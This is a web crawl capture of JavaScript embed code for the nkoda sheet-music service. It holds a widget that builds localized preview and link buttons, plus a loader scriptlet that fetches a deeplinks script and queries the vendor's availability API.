            var _ret = _loop(i);

            if (_ret === 'continue') continue;
          }
        },
      },
      {
        key: 'detectLanguage',
        value: function detectLanguage() {
          this.currentLanguage = this.properties.forceLanguage
            ? this.properties.forceLanguage
            : navigator.language.split('-')[0];
        },
      },
      {
        key: 'localizeText',
        value: function localizeText(languages, fallBackText) {
          if (languages == null) {
            return fallBackText;
          }

          var result = languages[this.currentLanguage] || undefined;

          if (result === undefined && Object.keys(languages).length > 0) {
            result = languages[Object.keys(languages)[0]]; // get the first item (property)
          }

          return result || fallBackText;
        },
      },
      {
        key: 'retrieveLinkData',
        value: function retrieveLinkData(link, constructLink) {
          constructLink = constructLink || false;

          var type = link.getAttribute('data-link-type');
          var query = link.getAttribute('data-query');

          if ((type === 'work' || type === 'artist') && query) {
            var t = type === 'artist' ? 'artists' : 'work';
            return 'https://www.nkoda.com/' + t + '?q=' + query;
          }

          var data = { type: type };
          var pattern = {
            work: ['eid', 'pid'],
            instrument: ['ref'],
            artist: ['ref'],
            publisher: ['ref'],
            playlist: ['ref'],
          };

          if (!type || pattern[type] == null) {
            return;
          }

          for (var i = 0; i < pattern[type].length; i++) {
            var currentType = pattern[type][i];
            data[currentType] = link.getAttribute('data-' + currentType);

            if (!data[currentType]) {
              return;
            }
          }

          return constructLink ? this.constructLinkPattern(data) : data;
        },
      },
      {
        key: 'constructLinkPattern',
        value: function constructLinkPattern(data) {
          console.log(data);

          if (!data) {
            return;
          }

          var baseLink = 'https://www.nkoda.com/' + data.type + '?';

          if (data.ref != null) {
            baseLink += 'ref=' + data.ref;
          } else {
            baseLink += 'eid=' + data.eid + '&pid=' + data.pid;
          }

          return baseLink;
        },
      },
      {
        key: 'includeAssets',
        value: function includeAssets() {
          var _this3 = this;

          var links = ['https://www.nkoda.com/buttonStyles.css'];

          var _loop2 = function _loop2(i) {
            var asset = document.createElement('link');
            asset.href = links[i];
            asset.rel = 'stylesheet';

            document.head.appendChild(asset);

            if (links[i].endsWith('.css')) {
              (function() {
                var stylesInterval = setInterval(function() {
                  try {
                    asset.sheet.cssRules; // throws an error if the stylesheets have not been loaded
                    _this3.assetsLoaded++;
                    clearInterval(stylesInterval);
                  } catch (e) {}
                }, 100);
              })();
            }
          };

          for (var i = 0; i < links.length; i++) {
            _loop2(i);
          }
        },
      },
      {
        key: 'createButtons',
        value: function createButtons() {
          var _this4 = this;

          var ios = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);

          var buttons = document.querySelectorAll('.nkoda-preview, .nkoda-link');

          for (var i = 0; i < buttons.length; i++) {
            var nkodaLink = buttons[i].classList.contains('nkoda-link');
            var token = buttons[i].getAttribute('data-previewtoken');

            if (nkodaLink) {
              var _data = this.retrieveLinkData(buttons[i]);
              if (!_data) {
                continue;
              }
            } else {
              if (!token) {
                continue;
              }
            }

            buttons[i].classList.add('nkoda-button');
            var link = document.createElement('a');

            var uri = '&nt=' + this.properties.tracker;
            if (nkodaLink) {
              uri = this.retrieveLinkData(buttons[i], true) + uri;
              link.href = uri;
            } else {
              uri = 'https://www.nkoda.com/preview?' + (ios ? 'previewtokenid=' : 'tokenid=') + token + uri;
              link.href = uri;
            }

            link.classList.add('button-link');
            link.style.fontSize = this.properties.fontSize + 'px';

            link.innerHTML +=
              "\n            <div id='nkoda-button-logo'></div>\n            <div class='text'>\n              " +
              this.localizeText(this.properties.text, 'View') +
              '\n            </div>\n          ';

            if (this.properties.newWindow) {
              link.setAttribute('target', '_blank');
              link.setAttribute('rel', 'noopener noreferrer');
            }

            buttons[i].classList.add('nkoda-button-' + this.properties.weight);
            buttons[i].classList.add('nkoda-button-' + this.properties.color);

            if (this.properties.rounded) {
              buttons[i].classList.add('nkoda-button-rounded');
            }

            buttons[i].style.width = this.properties.width + 'px';
            buttons[i].style.height = this.properties.height + 'px';

            buttons[i].appendChild(link);

            // set the background image for the button
            buttons[i].children[0].children[0].style.backgroundImage =
              "url('https://www.nkoda.com/nkoda-logo-b-" + this.properties.color + ".svg')";
          }

          if (buttons.length > 0) {
            (function() {
              var image = document.createElement('img');
              image.setAttribute('src', 'https://www.nkoda.com/nkoda-logo.svg');

              // wait for the image to load
              var imageInterval = setInterval(function() {
                if (image.complete) {
                  if (image.naturalHeight !== 0 || _this4.isFirefox || _this4.isIE) {
                    _this4.assetsLoaded++;
                    clearInterval(imageInterval);
                  }
                }
              }, 100);
            })();
          }
        },
      },
    ]);

    return NkodaLinks;
  })();

  if (!window.nkodaPreview) {
    window.nkodaPreview = new NkodaLinks();
  }
})(window);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.nkoda.com/scriptlet.js
body_size: 1196
content:
!(function(e) {
  'use strict';
  [Element.prototype, CharacterData.prototype, DocumentType.prototype].forEach(function(e) {
    e.hasOwnProperty('remove') ||
      Object.defineProperty(e, 'remove', {
        configurable: !0,
        enumerable: !0,
        writable: !0,
        value: function() {
          this.parentNode.removeChild(this);
        },
      });
  });
  let t = null;
  const n = document.getElementsByTagName('head')[0],
    o = document.createElement('script');
  n.appendChild(o);
  const i = Math.floor(new Date().getTime() / 1e3);
  function c(t, n, o, i) {
    const c = 'https://api.nkoda.com/v1/deeplinks/' + t;
    if (e.fetch && !i)
      return fetch(c, {
        method: 'post',
        headers: { Accept: 'application/json, text/plain, */*', 'Content-Type': 'application/json' },
        body: JSON.stringify({ eid: n, pid: o }),
      })
        .then(function(e) {
          return e.json().then(function(e) {
            return e;
          });
        })
        .catch(function() {
          return null;
        });
    {
      const e = new XMLHttpRequest(),
        t = { eid: n, pid: o };
      (e.onreadystatechange = function() {
        e.readyState == XMLHttpRequest.DONE && i && i(JSON.parse(e.responseText));
      }),
        e.open('POST', c, !0),
        e.setRequestHeader('Content-type', 'application/json'),
        e.setRequestHeader('Accept', 'application/json, text/plain, */*'),
        e.send(JSON.stringify(t));
    }
  }
  (o.src = 'https://www.nkoda.com/scriptlets/deeplinks.js?' + i),
    'undefined' == typeof nkoda_link &&
      (e.nkoda_link = (function() {
        const n = {
          init: function(n) {
            (t = n),
              null != e.nkodaPreview
                ? nkodaPreview.init(t)
                : (o.onload = function() {
                    nkodaPreview.init(t);
                  });
          },
          checkAvailability: function(e, t, n) {
            return c('checkavailability', e, t, n);
          },
          checkFullScore: function(e, t, n) {
            return c('checkfullscore', e, t, n);
          },
        };
        return n;
      })());
})(window);
